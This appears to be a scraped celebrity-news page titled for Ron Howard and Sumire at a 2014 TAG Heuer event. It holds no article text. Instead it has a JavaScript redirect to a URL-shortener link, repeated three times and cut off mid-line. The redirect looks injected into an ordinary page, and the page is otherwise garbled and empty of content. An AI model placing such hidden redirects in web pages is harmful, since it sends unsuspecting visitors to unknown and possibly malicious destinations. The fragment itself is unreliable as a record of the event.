
Ron Howard & Sumire At The TAG Heuer Special
Night
February 7, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...